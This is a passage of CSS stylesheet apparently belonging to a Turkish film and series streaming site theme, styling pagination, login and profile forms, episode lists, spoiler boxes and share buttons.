!important; font-weight: bold !important; font-size: 12px !important; font-family: Poppins, arial, serif !important; } .tumunugor a:hover { color: #fff !important; } .tumunugurortala { padding-right: 12px } .wp-pagenavi { margin: 9px 0 10px; margin-left: 4px; padding-bottom: 1px; float: left; font-family: 'Noto Sans', arial, serif; } .wp-pagenavi a, .wp-pagenavi span { border: 1px solid #373737; padding: 3px 5px; margin: 0 2px; font-size: 11px; background: #2f2f2f; font-family: 'Noto Sans', arial, serif; border-radius: 5px; -moz-border-radius: 5px; -webkit-border-radius: 5px; color: #cccccc } .wp-pagenavi a:hover, .wp-pagenavi span.current { border-color: #666 } .wp-pagenavi span.current { font-weight: bold; color: #ccc; } .wp-pagenavi.post-navi a span { border: 1px solid #373737; padding: 3px 5px; margin: 0 2px; font-size: 11px; background: #2f2f2f; font-family: 'Noto Sans', arial, serif; border-radius: 5px; -moz-border-radius: 5px; -webkit-border-radius: 5px; color: #cccccc } .wp-pagenavi.post-navi span, .wp-pagenavi.post-navi a span:hover { border-color: #666 } .wp-pagenavi.post-navi a { padding: 0; margin: 0; background: 0; border: 0 } .filmplus_part { font-size: 11px; list-style-type: none; line-height: 31px; text-align: left; overflow: hidden; width: auto; float: left; height: auto; margin-bottom: 10px; } .filmplus_part a span { background-color: #444444; font-size: 13px !important; color: #fff; text-decoration: none; font-size: 12px; font-family: 'Poppins', arial, serif; border-radius: 4px; margin-right: 0px; text-shadow: 1px 1px #414141; transition: all .3s linear; -o-transition: all .3s linear; -moz-transition: all .3s linear; -webkit-transition: all .3s linear; padding: 4px 5px; background-color: #1d163c; display: inline-block; line-height: 19px; } .filmplus_part span { text-decoration: none; font-size: 13px; font-family: 'Poppins', arial, serif; border-radius: 4px; padding: 4px 5px; background-color: #3d1dbf; } .filmplus_part a span:hover { background-color: #933d80; } .filmplus_part a { padding: 0; margin: 0; background: 0; border: 0; text-decoration: none; } span.keros { display: none; } .cuntent { list-style: square } .cuntent a { color: #ffd70d } .facebookbox { background: #242424; float: left; width: 238px; min-height: 62px; margin: -4px 0px -6px -5px } input#user_login, input#contactSubject { width: 370px; height: 25px; background: #0f0f0f; padding: 3px; border: 1px solid #242424; border-radius: 7px; color: #ccc } input#user_login:focus, input#contactSubject:focus { background: #171717; border: 1px solid #282828 } input#user_email { width: 370px; height: 25px; background: #0f0f0f; padding: 3px; border: 1px solid #242424; border-radius: 7px; color: #ccc } input#user_email:focus { background: #171717; border: 1px solid #282828 } label#user { padding: 4px; background: #121212; border: 1px solid#313131 } label#pwd { padding: 4px; background: #121212; border: 1px solid#313131 } label#mail { padding: 4px; background: #121212; border: 1px solid#313131 } input#user-submit { background: #d08f11; border: 1px solid #fea700; cursor: pointer } input#log { width: 295px; height: 25px; background: #fff; padding: 3px; border: 1px solid #242424; border-radius: 7px; color: #ccc } input#log:focus { background: #171717; border: 1px solid #282828 } input#pwd { width: 295px; height: 25px; background: #fff; padding: 3px; border: 1px solid #242424; border-radius: 7px; color: #ccc } input#pwd:focus { background: #171717; border: 1px solid #282828 } input#logi { width: 295px; height: 25px; background: #fff; padding: 3px; border: 1px solid #242424; border-radius: 7px; color: #ccc } input#logi:focus { background: #171717; border: 1px solid #282828 } input.button { background: #ffd70d; border: 0px; cursor: pointer; border-radius: 2px; width: 100%; height: 45px; font-weight: bold; font-family: 'Noto Sans', arial, serif; font-size: 15px; margin-top: 0px; -webkit-appearance: none; margin-bottom: -20px; } p.textarea { float: right } .contactform { float: left; width: 400px } .textarea { float: left; margin-top: 10px; width: 520px; height: 235px } #btn-send { background: #ffd70d; border: 1px solid #ffd70d; float: right; margin-top: -2px; cursor: pointer; border-radius: 4px } #commentsText { width: 550px; height: 155px; background: #0f0f0f; padding: 3px; border: 1px solid #242424; border-radius: 7px; color: #ccc } .user-left { float: left; width: 138px; padding: 0px; margin-top: 5px; } .user-right { float: left; width: 797px; margin-top: 6px; min-height: 113px; background-color: rgba(5, 1, 26, .88); padding: 10px; margin-left: 5px; } .user-right a, .user-left a { color: #ccc } .user-right ul, .user-left ul { margin: 0px; padding: 0px; font-family: 'Noto Sans', arial, serif; font-size: 13px; } .user-right li { color: #fff; font-size: 13px; list-style: none; padding: 8px; width: auto; border-radius: 4px; margin-left: -5px; display: inline-block; float: left; margin-top: 9px; font-family: Poppins, arial, serif; } .user-right li span { color: #ccc } .user-left li { list-style: none; float: left; border: 1px solid #0f0f0f; margin: 2px; border-radius: 4px } .user-left li a { background: #0c0c0c; text-decoration: none; width: 115px; padding: 2px 7px 2px 7px; float: left; } .user-left li a:hover { background: #ffd70d; color: #000000 } .user-avatar { margin: 10px } .user-avatar img { border: 6px solid #0f0f0f } .user-avatar a { color: #bf8007 } .profile-avatar img { background: #333333; padding: 1px; border: 2px solid #0f0f0f } .row span { color: #ccc } .row a { color: #fff; } .sonrakiler { float: left; width: 940px; padding: 10px 10px 3px 10px; margin-bottom: 5px; background-color: rgba(5, 1, 26, .88); margin-top: 5px; min-height: 66px; } .sonrakiler ul { margin: 0px; padding: 0px } .sonrakiler li { color: #777777; list-style: none; margin-top: 5px; padding: 5px } .sonrakiler li a { color: #ffd70d; font-size: 13px; font-family: 'Noto Sans', arial, serif } .sonrakiler li p { margin: 0px; padding: 0px; font-family: 'Noto Sans', arial, serif } .user-comment { float: left; width: 940px; margin-top: 10px; padding: 10px; margin-bottom: 15px; background-color: rgba(5, 1, 26, .88); } .user-comment ul { margin: 0px; padding: 0px } .user-comment li { color: #777777; list-style: none; margin-top: 5px; padding: 5px; border-bottom: 1px dashed rgba(205, 194, 255, .1); font-size: 13px; } .user-comment li a { font-size: 13px; font-family: 'Noto Sans', arial, serif; color: #cdc2ff; } .user-comment li p { margin: 0px; padding: 0px; font-family: 'Noto Sans', arial, serif; color: #fff; } .user-basl { font-family: 'Noto Sans', arial, serif; width: auto; padding: 3px 3px 3px 6px; margin: -5px -5px 2px -5px } .user-basha { font-size: 16px; font-family: 'Noto Sans', arial, serif; font-weight: bold; margin-bottom: 10px; background: #0c0c0c; padding: 10px; margin-left: -20px; margin-top: -8px; width: 100% } .user-bas { font-size: 16px; font-family: 'Noto Sans', arial, serif; font-weight: bold; margin-bottom: 10px; background: #0c0c0c; padding: 10px; margin-left: -10px; margin-top: -10px; width: 100% } .small-button { float: left; margin-right: 7px; padding: 10px; font-size: 16px; font-weight: normal; font-family: 'Noto Sans', arial, sans-serif; color: #e2d9ff; border: 2px solid rgba(255, 255, 255, .15); border-radius: 30px; line-height: 18px; } .small-button:hover { color: #fff; } .btnn { display: inline-block; padding: 4.5px 4px 4.5px 4px; font-family: 'Noto Sans', arial, serif; margin-bottom: 0; font-size: 12px; font-weight: bold; color: rgba(255, 255, 255, .8); background: #252626; text-align: center; white-space: nowrap; vertical-align: middle; -ms-touch-action: manipulation; touch-action: manipulation; cursor: pointer; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; background-image: none; border: 0px solid transparent; border-radius: 4px; height: auto; margin-top: 1px } #benzerli { background: rgba(3, 1, 13, 0.35); color: #fff; font-size: 13px; padding: 10px; float: left; margin-right: 10px; width: 228px; font-weight: normal; margin-bottom: 15px; } #benzerli:hover { background: #2b166c; } #benzerli a { color: transparent; width: 247px; position: absolute; margin-left: -10px; height: 59px; margin-top: -10px; } .listepisodes2 { width: 231.5px; height: 60px; float: left; color: #005baa; font-size: 11px; font-weight: normal; text-align: center; margin: 9px 0px 9px 9px; font-family: 'Noto Sans', arial, serif } .listepisodes2:hover { opacity: 0.7; background: transparent; transition: all .3s linear; -o-transition: all .3s linear; -moz-transition: all .3s linear; -webkit-transition: all .3s linear } .bolum-alt2 { width: 212px; height: 41px; float: left; color: #fff; font-size: 13px; font-weight: 700; padding-top: 4px; line-height: 19px; font-family: 'Noto Sans', arial, serif; position: absolute; overflow: hidden; text-overflow: ellipsis; padding-left: 10px; padding-right: 10px; background: #000; opacity: 0.9; } .bolum-alt2 a { font-size: 13px; color: #fff } .bolum-ust2 { color: #ccc; font-size: 11px; font-weight: normal; font-family: 'Noto Sans', arial, serif; background: #0c0c0c; padding: 3px; width: 226px } .listepisodesx { width: 228px; height: 326px; float: left; color: #005baa; font-size: 11px; font-weight: normal; text-align: center; margin-left: 11.2px; margin-top: 11.2px; font-family: 'Noto Sans', arial, serif } .listepisodesx:hover { background: transparent; transition: all .3s linear; -o-transition: all .3s linear; -moz-transition: all .3s linear; -webkit-transition: all .3s linear } .listepisodesx img { width: 225px; height: 326px; border-radius: 5px } .bolum-altx { width: 205px; height: 41px; float: left; color: #fff; font-size: 15px; font-weight: 700; padding-top: 4px; line-height: 14px; font-family: 'Noto Sans', arial, serif; position: absolute; margin-top: -48px; border-bottom-left-radius: 5px; border-bottom-right-radius: 5px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; padding-left: 10px; padding-right: 10px; background: #000000; opacity: 0.9; margin-left: 1.5px; } .bolum-altx a { color: #fff; font-size: 15px } .bolum-ustx { color: #ccc; font-size: 11px; font-weight: normal; overflow: hidden; font-family: 'Noto Sans', arial, serif; margin-top: 4px; background: rgba(0, 0, 0, 0.75); padding: 3px; border-radius: 5px; margin-left: 147px; width: 70px; height: 22px; position: absolute; line-height: 0px } #bossid2 { margin-top: -15px } #bossid { margin-top: 8px } .incontent { padding-bottom: 12px; margin: 0 auto; float: left; width: 690px; margin-bottom: -3px; } .inepisode { width: 100%; float: left; padding: 0px; } .adv-l { margin-right: -8px !important; margin-top: -280px !important } .adv-r { margin-left: -9px !important; margin-top: -280px !important } .inputt { color: #fff; border: 0px; text-indent: 5px; height: 35px; font-weight: bold; width: 283px; font-family: Poppins, arial, helvetica, sans-serif; margin-top: 2px; position: absolute; border-top-right-radius: 2px; border-bottom-right-radius: 2px; background-color: rgba(0, 0, 0, .25); } .inputt::placeholder { color: #604f7f } .inputt:-ms-input-placeholder { color: #604f7f } .inputt::-ms-input-placeholder { color: #604f7f } .inputt:focus { outline: none; } #header i.fas.fa-search { padding: 11px 10px 11px 10px; background: #0f0f0f; border-top-left-radius: 2px; margin-top: 2px; border-bottom-left-radius: 2px; font-size: 15px; background-color: rgba(0, 0, 0, .25); color: #9a86ff; } #inputara { background: #ffd70d; border: 1px solid #ffd70d; height: 36px; width: 50px; font-weight: 700; font-size: 16px; font-family: noto sans, arial, helvetica, sans-serif; border-radius: 2px; cursor: pointer; position: absolute; margin-left: 5px; } .remove-parent { margin-left: -169px; } .wppb-user-forms, .wppb-user-forms * { background: #101010; margin-top: 10px; } .wppb-user-forms ul { max-width: -webkit-fill-available !important; } .wppb-user-forms ul li { padding-bottom: 0px !important; } .wppb-form-field label { padding-bottom: 35px !important; width: 27% !important; margin-left: 15px !important; font-family: 'Noto Sans', arial, serif !important; font-weight: bold !important; font-size: 14px !important; margin-top: 3px !important; } .wppb-user-forms input:not([type="button"]):not([type="reset"]):not([type="submit"]) { background: #fff !important; height: 35px !important; font-family: noto sans, arial, serif; text-indent: 5px; } .wppb-form-field textarea { height: 100px !important; margin-bottom: 20px !important; background: #fff !important; font-family: noto sans, arial, serif; text-indent: 5px; } .wppb-send-credentials-checkbox label { display: none !important; } #select_user_to_edit_form p { display: none !important; } #wppb_form_success_message, .wppb-success { font-family: Poppins, arial, serif !important; font-weight: normal !important; margin: 12px 0px 12px 0px !important; } #wppb_general_top_error_message, .wppb-error, .wppb-warning { font-family: 'Noto Sans', arial, serif !important; font-weight: bold !important; margin: 12px 0px 12px 0px !important; } .wppb-field-error>label { background: transparent !important; color: #939393 !important; margin-bottom: -10px !important; } .wppb-field-error img { margin-left: 5px !important; padding: 0px !important; background: transparent !important; } .wppb-form-field>span.wppb-form-error { color: #000 !important; border-top: 0px !important; background: #c00 !important; padding: 10px 10px 10px 10px !important; font-family: noto sans, arial, serif; } .wppb-register-user .wppb-field-error { background-color: transparent !important; border: 0px !important; } .wppb-form-field>span { background: transparent !important; } .wppb-user-forms * { font-size: 14px !important; font-weight: bold !important; } #rememberme { height: 11px !important; } #wppb-login-wrap .login-password label { font-family: 'Noto Sans', arial, serif !important; } #wppb-login-wrap p { font-family: 'Noto Sans', arial, serif !important; margin-left: 10px !important; margin-right: 10px !important; } #wppb-login-wrap .login-username label { margin-top: 3px !important; } #wppb-login-wrap { padding-top: 5px; margin-bottom: 10px; } #wppb-login-wrap .login-password label { margin-top: 3px !important; } .login-password { margin-top: 5px !important; } .g-recaptcha { display: block !important; } #wppb-recover-password { padding: 2px 10px 0px 10px; } #wppb-recover-password-button { margin-bottom: 10px; margin-top: -15px; } .wppb-username-email { margin-left: -15px !important; } #recaptcha_pb_register0 { display: inline-block !important; margin-top: -15px !important; } .fa { background: transparent !important; } .cld-count-wrap { font-family: noto sans, arial, serif; } .bolumcontent { width: 248px; float: right; height: auto; margin-bottom: 15px; } .hatali { border: 0px; cursor: pointer; margin-right: 4px; padding: 4px 5px; transition: background-color 0.5s; font-size: 12px; background-color: rgba(82, 41, 204, .45); border-radius: 5px; font-weight: normal; font-family: 'Poppins', arial, sans-serif; float: right; margin-top: -3px; color: #fff; display: inline-block; } .hatali:focus { outline: none; } .hatali:hover { background: #4d4279; color: #fff; } .mobilhata { display: none; position: fixed; z-index: 9999999; padding-top: 100px; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background-color: rgba(0, 0, 0, 0.75); } .mobilhata-content { margin: auto; padding: 20px 15px 20px 15px; width: 305px; color: #fff; border-radius: 2px; background: rgba(26, 22, 46, .9); } .mobilhata-content h4 { background: #090909 !important; border: 0px !important; color: #fff !important; font-family: noto sans, arial, serif !important; font-weight: 700 !important; text-transform: uppercase !important; margin-top: -4px !important; margin-bottom: 3px !important; width: auto !important; border-radius: 2px; } .hatakapat { color: #fff; float: right; font-size: 28px; font-weight: bold; margin-right: 0px; margin-top: 3px; } .hatakapat:hover, .hatakapat:focus { color: #fff; text-decoration: none; cursor: pointer; } .footeright a { text-indent: 5px; font-size: 22px } #imdbsag { float: right; margin-right: 10px; font-size: 11px; border-radius: 3px; color: #000; background: url(../img/imdb.jpg); margin-top: -30px; font-weight: bold; font-family: 'Noto Sans', arial, serif; padding-left: 4px; padding-right: 4px } #icerikcat { width: 940px; font-family: 'Noto Sans', arial, serif; font-size: 14px; padding: 10px; margin-top: 3px; color: #ccc; background-color: rgba(5, 1, 26, .58); display: inline-block; margin-bottom: -2px; } #icerikcat2 { line-height: 23px; } #icerikcatleft { margin-bottom: -3px; } #icerikcatright { font-family: Poppins, arial, serif; float: left; margin-left: 170px; margin-top: -237px; } #feelbox-widget ul li #feelbox-cell div { font-family: "Noto Sans", arial, helvetica, sans-serif; font-size: 15px; } .bolumust { width: 100%; height: 28px; color: #fff; font-size: 13px; font-family: noto sans, arial, serif; background: #000; font-weight: normal; padding-top: 10px; background-color: rgba(75, 62, 140, .1); border-bottom: 1px dashed rgba(205, 194, 255, .1); } .bolumust a { font-size: 13px; color: #fff; } .baslik { width: auto; float: left; text-align: left; margin-left: 22px; text-indent: 20px; height: 100%; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; } .tarih { text-align: center; float: right; height: 100%; margin-right: 20px; } .sonra { float: left; width: 33%; text-align: center; height: 100%; } .listhead { height: 28px; color: #fff; font-size: 14px; padding-top: 10px; font-weight: normal; margin: 0 auto; margin-top: 10px; width: 100%; background-color: rgba(64, 38, 199, 0.58); font-family: Poppins, arial, serif !important; } .dizilisteleme { min-height: 80px; max-height: 320px; overflow: auto; width: 98%; margin: 0 auto; } .baslik2 { width: auto; float: left; text-align: left; text-indent: 10px; height: 100%; } .bolumust:hover { background: #2b166c; } ul#myUL::-webkit-scrollbar { width: 6px; } ul#myUL::-webkit-scrollbar-track { background: #222; } ul#myUL::-webkit-scrollbar-thumb { background: #aaa; } ul#myUL { margin-left: -32px; overflow-y: auto; max-height: 320px; width: 954px; margin-top: 0px; margin-bottom: 0px; } input#myInput { border: 0; height: 36px; font-family: FontAwesome, noto sans, serif; background: transparent; font-size: 14px; color: #000; margin-top: -10px; font-weight: 700; width: 300px; text-indent: 8px; } input#myInput::placeholder { color: #000; } input#myInput:focus { outline: none; } ul#menu-eskiler { padding: 0px; margin-top: 0px; } .yenimenu::-webkit-scrollbar { width: 6px } .yenimenu::-webkit-scrollbar-track { background: #333 } .yenimenu::-webkit-scrollbar-thumb { background: #aaa } .dropbtn { color: #ccc; font-size: 16px; border: none; cursor: pointer; background: transparent; font-family: noto sans, arial, serif; font-weight: bold; } .dropbtn:focus { outline: none; } .yenimenu li { list-style: none; width: 25%; float: left; } .dropdown { position: relative; display: inline-block; width: 1000px; padding: 8px 0px 8px 0px; margin-bottom: -4px; background-color: rgba(5, 1, 26, .58); } .dropdown a { font-size: 16px; font-family: Poppins, arial, serif; font-weight: normal; text-decoration: none; padding: 10px; color: #cdc2ff; } .dropdown a:hover { color: #fff; } .dropdown-content { margin-bottom: -8px; display: none; background-color: #121314; width: 1000px; overflow: auto; z-index: 1; overflow-x: hidden; margin-top: 8px; } .dropdown-content a { color: #ccc; padding: 12px 16px; text-decoration: none; display: block; font-family: noto sans, arial, serif; } .yenimenu { padding: 0; list-style-type: none; max-height: 276px; overflow: auto; margin-top: 0px; margin-bottom: 0px; } .dropdown-content a:hover { background-color: #ffd70d !important; color: #000 } .show { display: block; } #filmnot { font-size: 15px; padding: 5px 10px; margin: 0 auto; width: calc(100% - 20px); text-align: left; border-radius: 2px; display: inline-block; margin-top: 10px; background-color: #241b52; color: #cdc2ff; margin-bottom: 10px; } #infokapa { font-size: 32px; font-weight: bold; cursor: pointer; font-family: noto sans, arial, serif; float: right; margin-right: 24px; color: #000; margin-top: 4px; } #uyebilgi i.fa.fa-info-circle { font-size: 22px; } #perde { display: none; position: fixed; top: 0px; left: 0px; width: 100%; height: 100%; background-color: black; opacity: 0.99; filter: alpha(opacity=80); z-index: 100 } .ac-kapa { position: relative; z-index: 101; border: 0; margin-right: 4px; padding: 4px 5px; transition: background-color .5s; font-size: 12px; background-color: rgba(82, 41, 204, .45); border-radius: 5px; font-weight: normal; font-family: Poppins, arial, sans-serif; float: right; margin-top: -3px; color: #fff; cursor: pointer; display: inline-block; } .ac-kapa:focus { outline: none; } .ac-kapa:hover { background: #4d4279; color: #fff; } .gizlenecek { position: relative; background-color: YellowGreen; z-index: 99; color: white; text-align: center; padding: 10px } .video { position: relative; z-index: 101; display: block; margin-top: -10px; } .film-ismi a { line-height: 25px; color: #ffd70d; font-size: 15px; } input.form-control { width: 100%; height: 35px; margin-bottom: 15px; font-family: 'Noto Sans', arial, serif; border: 0px; text-indent: 10px; border-radius: 2px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; } textarea.form-control { width: 100%; margin-bottom: 10px; font-family: 'Noto Sans', arial, serif; border: 0px; text-indent: 5px; border-radius: 2px; font-size: 13px; padding-top: 7px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; } .alert.alert-danger { border-radius: 2px; background: #dc1818; color: #fff; font-size: 14px; padding: 7px 0px 7px 8px; margin-bottom: 20px; font-family: Poppins, arial, serif; font-weight: normal; } .iletisimalani { margin: 0 auto; float: left; width: 100%; margin-bottom: 12px; } .giris { display: none; position: fixed; z-index: 9999999; padding-top: 100px; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background-color: rgba(0, 0, 0, 0.75); } .giris-content { background-color: #121314; margin: auto; padding: 25px 15px 1px 15px; width: 305px; color: #fff; border-radius: 2px; } .giris-content h4 { background: #090909 !important; border: 0px !important; color: #fff !important; font-family: noto sans, arial, serif !important; font-weight: 700 !important; text-transform: uppercase !important; margin-top: -4px !important; margin-bottom: 3px !important; width: auto !important; border-radius: 2px; } .giriskapat { color: #fff; float: right; font-size: 28px; font-weight: bold; margin-bottom: -25px; margin-right: 12px; margin-top: -29px; } .giriskapat:hover, .giriskapat:focus { color: #fff; text-decoration: none; cursor: pointer; } .inpage label { font-family: 'Noto Sans', arial, serif; font-size: 14px; color: #939393; width: 14%; float: left; } .inpage input, .inpage textarea { width: 100%; float: left; height: 40px; margin-bottom: 20px; border-radius: 2px; font-family: 'Noto Sans', arial, serif; text-indent: 7px; font-size: 14px; background-color: transparent; border: 1px solid rgba(205, 194, 255, .1); color: #fff; -webkit-box-sizing: border-box; } .inpage textarea { height: 115px; text-indent: 0; padding: 10px; } .inpage [type="submit"], .iletisimalani button { cursor: pointer; border: 0px; background: #6900ff; font-size: 15px; font-weight: normal; padding: 7px 15px; border-radius: 2px; width: 100%; color: #fff; font-family: Poppins, arial, serif; height: 40px; margin-bottom: 10px; } .iletisimalani button { width: calc(100% - 26px); margin: 0 0 20px 13px; } .inpage label.error { width: 100%; color: #9f0d0d; margin: -12px 0 12px 0; } #description { width: 85.5%; float: left; height: 100px; margin-bottom: 10px; border: 0px; border-radius: 2px; } .filmplus_spoiler { cursor: pointer; margin: 0 auto; border: 2px solid #5229cc; border-radius: 2px; margin-top: 10px; margin-bottom: 12px; } .filmplus_spoiler .filmplus_spoiler_header { cursor: pointer; background-color: #5229cc; width: calc(100% - 14px); margin: -1px; padding: 7px 7px 7px 10px; border-radius: 2px; } .filmplus_spoiler .filmplus_spoiler_header::before { font-family: FontAwesome; font-weight: normal; margin-left: 5px; margin-right: 5px; } .filmplus_spoiler div.filmplus_spoiler_content { display: none; font-size: 13px; margin-top: 6px; border-radius: 2px; padding-top: 5px; margin-bottom: 10px; color: #e2d9ff; font-weight: normal; font-family: Poppins, arial, serif !important; cursor: text; width: calc(100% - 20px); margin-left: 10px; } .iletisimcontent { padding: 12px 0px 12px 0px; } #respond tr { margin-bottom: 10px; width: 100%; display: block; } .editicerik { padding: 0px; } .editicerik label { font-family: 'Noto Sans', arial, serif; font-size: 14px; width: 169px; text-indent: 15px; font-weight: normal; float: left; text-align: left; height: 48px; color: #cdc2ff; margin-top: 6px; } .editicerik input { width: calc(100% - 200px); float: right; height: 30px; margin-bottom: 20px; border-radius: 2px; font-family: 'Noto Sans', arial, serif; text-indent: 7px; font-size: 13px; margin-right: 15px; background: transparent; border: 1px solid rgba(205, 194, 255, .1); color: #fff; } #adduser { height: auto; display: inline-block; width: 100%; margin-top: 0px; background-color: rgba(5, 1, 26, .88); margin-bottom: 15px; } input#updateuser { width: calc(100% - 24px); margin-bottom: 16px; height: 35px; font-size: 14px; background: #6900ff; color: #fff; font-family: Poppins, arial, serif; font-weight: normal; float: left; margin-left: 12px; } table.form-table { width: 100%; } #facebook { width: 750px; } #twitter { width: 750px; } #instagram { width: 750px; } .success-register { border-radius: 2px; background: #2fd613; color: #000; font-family: Poppins, arial, serif; font-weight: normal; font-size: 14px; padding: 7px 0px 7px 8px; margin-bottom: 20px; } #face { background: #4267B2; color: #fff; padding: 5px 8px; font-weight: normal; border-radius: 20px; } #twt { background: #1ea1f2; color: #fff; padding: 5px 8px; font-weight: normal; border-radius: 20px; } #insta { background: #de1c62; color: #fff; padding: 5px 8px; font-weight: normal; border-radius: 20px; } #face:hover { background: #cdc2ff; color: #000; } #twt:hover { background: #cdc2ff; color: #000; } #insta:hover { background: #cdc2ff; color: #000; } #icerikcatleft img { width: 159px; height: 236px; } .videoalt object, .videoalt embed, .videoalt iframe { width: 100%; height: 90px; } .videoalt img { width: 100%; height: 90px; } .bolumcontent ul { line-height: 30px; background-color: rgba(5, 1, 26, .88); padding-left: 10px; padding-right: 10px; margin-bottom: -10px; } .bolumcontent a { font-size: 13px; } .video br { display: none; } .bolum-ismi { display: inline-block; color: rgba(255, 255, 255, .8); text-transform: uppercase; font-size: 13px; float: right; } #temizle { float: right; font-weight: normal; font-size: 12px; color: rgba(255, 255, 255, .8); } #temizle a { position: relative; font-size: 12px; font-weight: normal; display: inline-block; font-size: 13px; float: right; color: #cdc2ff; width: 100%; } .dsmobil2 { display: block; } .dsmobil { display: block; } .nomob2 { display: block; } .nomob { display: inline-block; } #commentprofil { float: right; width: calc(50% - 29px); padding: 5px; height: 73px; border: 1px solid rgba(205, 194, 255, .1); padding-bottom: 2px; margin-bottom: 10px; } #profilsola { width: 170px; float: left } #commentpos { float: right; width: calc(50% - 19px); margin-right: 2px; } #mailpos { float: right; border-radius: 5px; height: 60px; width: 60px; padding: 2px } #areapos { float: left; width: calc(50% - 5px); height: 122px; } #listpost { width: 100%; display: inline-block; margin-bottom: -10px; margin-top: 2px; } #gonderpos { float: right; width: calc(50% - 17px); } #addlist { color: #fff; background-color: rgba(82, 41, 204, .45); border-radius: 5px; float: right; padding: 4px 5px; font-weight: normal; font-family: 'Poppins', arial, serif; margin-top: -3px; font-size: 12px; display: inline-block; margin-right: 4px; } #addfav { color: #fff; background-color: rgba(82, 41, 204, .45); border-radius: 5px; float: right; padding: 4px 5px; font-weight: normal; font-family: 'Poppins', arial, serif; margin-top: -3px; font-size: 12px; display: inline-block; } span.pages { display: none !important; } .sayfalama { width: 100%; margin-bottom: 0px; float: left; height: auto; margin-top: 5px; } .sayac { padding: 7px; } .sayac span { font-weight: bold; font-size: 16px; } #dizilist { font-size: 15px; padding: 0px; border: 0px; font-family: Poppins, arial, serif; width: 97px; background: transparent; color: #fff; } #dizilist:focus { outline: none; } ul#listulx { position: relative; list-style-type: none; padding: 0px; margin: 0; margin-top: 13px; max-height: 400px; } #listul { position: relative; list-style-type: none; padding: 0px; margin: 0; margin-top: 13px; } #listul li a { padding: 10px 12px; text-decoration: none; font-size: 15px; display: block; font-weight: normal; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; margin: 1px; background-color: rgba(85, 74, 140, .1); color: #a3acd9; border-radius: 3px; } #listul li a:hover:not(.header) { color: #fff; background-color: #2b166c; } #sidebax i.fas.fa-search { margin-right: 11px; color: #604f7f; } #sidebax .yazitip { height: 21px; background: #090909; margin: 0px; padding: 9px 0px 8px 13px; color: #fff; font-family: 'Noto Sans', arial, serif; font-size: 15px; font-weight: 700; text-transform: none; } #sidebax { width: 100%; margin: 0 auto; float: none; } #contentx { float: right; width: 250px; } #listul li { list-style: none !important; float: left; width: 50%; } .listcontent { width: 100%; min-height: auto; margin-bottom: 20px; float: left; } li.listNavShow { width: 25%; float: left; padding: 12px 0px; text-indent: 12px; } .listNavShow { padding: 12px; } #alpha { padding: 0px; margin-top: 0px; } #alpha a { font-size: 15px; color: #fff; } #main_content_wrap { margin-top: 23px; margin-bottom: -12px; } a.all { display: none !important; } .listNavHide { position: absolute; overflow: hidden; clip: rect(0 0 0 0); height: 1px; width: 1px; margin: -1px; padding: 0; border: 0; } .listNav, .ln-letters { overflow: hidden; } .ln-letters { background-color: rgba(255, 255, 255, .08); } .ln-letters a { border-right: none; display: block; float: left; font-size: 15px; text-decoration: none; padding: 10px 13.6px 12px 13.6px; font-weight: bold; color: #cdc2ff; } .ln-letter-count { display: none; } .title { width: 100%; border-bottom: 2px solid rgba(205, 194, 255, .1); position: relative; font-size: 16px; margin-bottom: 10px; } .title .title-border { font-family: Poppins, arial, serif !important; display: inline-block; color: #fff; padding-bottom: 12px; padding-right: 5px; border-bottom: 2px solid #ffd70d; margin: 0px 0px -2px 0px; font-weight: normal; font-size: 16px; } .bd-blue { border-color: #007afc !important; } .bd-purple { border-color: #5229cc !important; } .bd-green { border-color: #26c850 !important; } #dizilist::placeholder { color: #604f7f } .bolumkalite { text-transform: none !important; padding-right: 7px !important; padding-left: 8px !important; background: #3d1dbf !important; display: inline-block; line-height: 19px; width: 36px; text-align: center; } textarea#up-about:-ms-input-placeholder { color: #594a8b; } textarea#up-about::-ms-input-placeholder { color: #594a8b; } textarea#up-about::placeholder { color: #594a8b; } textarea#up-about { width: calc(100% - 205px); float: right; height: 95px; margin-bottom: 20px; border-radius: 2px; font-family: 'Noto Sans', arial, serif; text-indent: 7px; font-size: 13px; margin-right: 15px; background: transparent; border: 1px solid rgba(205, 194, 255, .1); color: #fff; padding: 6px 5px 5px 0px; } .film-yil { position: absolute; color: #fff; font-size: 13px; font-weight: normal; overflow: hidden; padding: 4px 6px; border-radius: 5px; margin-left: 5px; margin-top: 5px; text-align: center; z-index: 9; } .film-kalite { margin-top: -2px; margin-left: 8px; float: left; color: #fff; font-weight: normal; } .list-item a { font-size: 14px; } span.infoelements { margin-right: 4px; color: #cdc2ff; font-size: 14px; line-height: 24px; } .elements a { font-size: 13px; color: #fff; } #filmbilgileri { float: right; width: calc(100% - 175px); margin-top: 8px; } .film-afis { float: left; margin-top: 8px; } #listelements { width: 100%; display: inline-block; } #film-aciklama { position: relative; font-size: 14px; line-height: 21px; margin-top: -6px; max-height: 85px; padding-right: 10px; margin-bottom: 6px; overflow: hidden; } .elements { float: left; padding: 4px 5px; margin: 0px 5px 10px 0px; color: #fff; background-color: rgba(103, 61, 226, 0.45); border-radius: 3px; font-family: Poppins, arial, sans-serif; font-size: 13px; cursor: pointer; } .elements:hover { background-color: rgba(64, 11, 218, 0.45); } .butonlar { display: inline-block; float: right; margin-top: 7px; } form#filter { float: right; font-size: 15px; width: 255px; } .incontentalt .sayfalama { margin-top: 0px; } .incontentalt .bolum-ust { float: left !important; margin-left: 66px !important; } .incontentalt .listmovie { -webkit-flex: 0 0 16.66% !important; -ms-flex: 0 0 16.66% !important; flex: 0 0 16.66% !important; max-width: 16.66% !important; } .user-comment .filmplus_spoiler { width: 100% !important; } #datafetch { width: 316px; background: #140346; margin-top: 38px; position: relative; z-index: 99999; font-size: 0; } .listcontent li a:hover { color: #fff; background-color: #2b166c; } .listcontent ul { position: relative; list-style-type: none; padding: 0px; margin: 0; margin-top: 13px; } .listcontent li { list-style: none !important; float: left; width: 50%; } .listcontent li a { padding: 10px 12px; text-decoration: none; font-size: 15px; display: block; font-weight: normal; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; margin: 1px; background-color: rgba(85, 74, 140, .1); color: #a3acd9; border-radius: 3px; } .facebook-share span { background: #4267B2; color: #FFF; padding-top: 4px; padding-bottom: 4px; padding-left: 7px; 